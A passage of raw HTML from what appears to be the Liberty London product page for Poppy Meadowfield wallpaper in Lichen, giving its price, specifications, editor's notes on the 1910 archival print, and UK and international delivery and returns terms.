                        <a href="https://i8.amplience.net/i/liberty/000729971-R400888006-5?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000729971-R400888006-5?$small$"
                           rel="lightbox" data-index="4">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000729971-R400888006-5?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000729971-R400888006-5?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen image number "
                                         title="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000729971-R400888006-7?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000729971-R400888006-7?$small$"
                           rel="lightbox" data-index="5">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000729971-R400888006-7?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000729971-R400888006-7?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen image number "
                                         title="Liberty Interiors - Poppy Meadowfield Wallpaper in Lichen"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/fabric/furnishing-fabric/">Furnishing Fabrics &amp; Wallpaper</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/fabric/furnishing-fabrics/wallpaper/">Wallpaper</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-modern-collector/">The Modern Collector</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/l/liberty-interiors/">Liberty Interiors</a>
                                    
                                
                                </br>
                                Poppy Meadowfield Wallpaper in Lichen
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="190.00">
        
        &pound;190.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    





    <div class="klarna-pdp mb-3">
        <klarna-placement data-key="credit-promotion-badge"
                          data-locale="en-GB"
                          data-purchase-amount="19000">
        </klarna-placement>
    </div>
    



                            
                            
                                <div class="bazaarvoice-container d-none">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/default/Product-GetPDPReviews?pid=R400888006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="true" data-available="true">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                In Stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000729971-R400888006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Poppy Meadowfield Wallpaper in Lichen" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Liberty Interiors</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Poppy Meadowfield Wallpaper in Lichen</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="190.00">
        
        &pound;190.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R400888006"
                    data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R400888006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Please choose from available options">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R400888006"
                    >
                <i class="fa fa-shopping-bag"></i>
                Add to bag
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                






                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>950</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fpoppy-meadowfield-wallpaper-in-lichen-R400888006.html" title="Share Poppy Meadowfield Wallpaper in Lichen on Facebook" data-share="facebook" aria-label="Share Poppy Meadowfield Wallpaper in Lichen on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fpoppy-meadowfield-wallpaper-in-lichen-R400888006.html&text=Poppy Meadowfield Wallpaper in Lichen" data-share="twitter" title="Share a link to Poppy Meadowfield Wallpaper in Lichen on Twitter" aria-label="Share a link to Poppy Meadowfield Wallpaper in Lichen on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fpoppy-meadowfield-wallpaper-in-lichen-R400888006.html&description=Poppy%20Meadowfield%20Wallpaper%20in%20Lichen&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000729971-R400888006-1%3F%24large%24" title="Create a Pinterest Pin for Poppy Meadowfield Wallpaper in Lichen" aria-label="Create a Pinterest Pin for Poppy Meadowfield Wallpaper in Lichen" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Poppy Meadowfield Wallpaper in Lichen" aria-label="Copy a link to Poppy Meadowfield Wallpaper in Lichen">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/poppy-meadowfield-wallpaper-in-lichen-R400888006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Poppy Meadowfield Wallpaper in Lichen has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>To shop all Liberty Interiors swatches, click <a href="https://www.libertylondon.com/uk/department/fabrics/furnishing-fabrics/swatches" title="Interiors Swatches" target="_blank">here</a>.</p>

<h5><span>COLLECTION</span></h5>
<p>The Modern Collector represents the next generation of iconic Liberty interiors. Archival prints are reinterpreted and reworked, appearing alongside contemporary new artworks created in our London design studio – a special focus on surface sees lustre and matte effects carefully balanced with line and tone, bold colour and hue, and beautiful, unexpected texture. The collection brings the vibrancy of the Liberty aesthetic indoors with three pivotal print stories, Floribunda, Art Nouveau and The Tree of Life, created in a luminous homage to the original collector – our founder, Arthur Lasenby Liberty.</p>

<ul class="bullets">
<li>Print Name: Poppy Meadowfield</li>
<li>Colour: Lichen </li>
<li>Paper Type: Non-Woven</li>
<li>Roll Dimensions: 68.5cm x 10.05m (27” x 11 yards)</li>
<li>Vertical Repeat: 45.2cm</li>
<li>Horizontal Repeat: 68.5cm</li>
<li>Side Match: Straight</li>
<li>Care: Paste The Wall; Washable; Moderate Light Fastness</li>
<li>Flammability: B-s1,do</li>
<li>Printed in the UK</li>
</ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>The new Liberty Interiors collection celebrates our historic lineage of craftsmanship and design, as seen through the eyes of The Modern Collector – with <em>Liberty wallpaper</em> printed on premium non-woven substrates at a historic factory in England, using the finest modern and traditional techniques to ensure softness, stability and richly-defined colour.</p>

<p>Poppy Meadowfield is a reworking of a much-loved archival print from 1910. Redrawn and rebalanced as a contemporary wallpaper design, the fine outlines and plains of solid colour mark this as an instantly recognisable Liberty floral. Design details are captured using a rotary printing technique, softly emulating the screen-printed look of the original. Different opacities of ink are layered to create richly coloured and textured effects in matte and lustred hues.</p>

<p><i><b>“Liberty has always appealed to the heart and spirit of the collector – those with a passion for unique pieces that transcend the generations. The Modern Collector is dedicated to those enthusiasts, past and present.”</b> – Genevieve Bennett, Head of Design Liberty Interiors </i></p>

<p>Please <a href="https://liberty.a.bigcontent.io/v1/static/Interiors'21_Print_Brochure" title="The Modern Collector Print Brochure" target="_blank">click here</a> to discover The Modern Collector full stories and pattern library, in our Print Brochure.</p>

<p>Pricing: Wallpaper is priced per roll</p>

<p>Please note: Our wallpaper rolls are approximately 10.05m long within 1.5% accuracy. Hanging instructions are sent with every roll and to be followed by the installer before hanging. Please check the direction of the pattern before hanging. We recommend the use of a light, ready-mixed adhesive suitable for ‘paste-the-wall’ application.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Liberty Interiors
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Delve into the world of Liberty Interiors, featuring a vibrant selection of wallpaper and furnishing fabrics. With collections to suit every style, explore an expansive array of colour, print and geometrics to find the perfect fit for your surroundings. From rich velvets and luxe cotton and linens to specially engineered iterations for outdoor use, Liberty’s extensive, internationally renowned range of designs are sure to enhance and enliven your space.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/uk/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/uk/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
          <p><strong>Christmas Shopping?</strong><br>
          <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link"></a>Need it for Christmas? Order by Saturday 20th December with Standard UK Delivery or by 2pm on Monday 22nd December with UK Next Day Delivery. Or, join us in store until 5pm on Christmas Eve.</p>  
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
  
      <div class="col-12 pb-3">
        <!-- <div><strong>*Allow 3 additional working days for delivery of The Liberty Beauty Advent Calendar and Men's Advent Calendar</strong></div> -->
          <p><strong>To receive your order in time for Christmas please order by the 16th of December. </strong></p>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
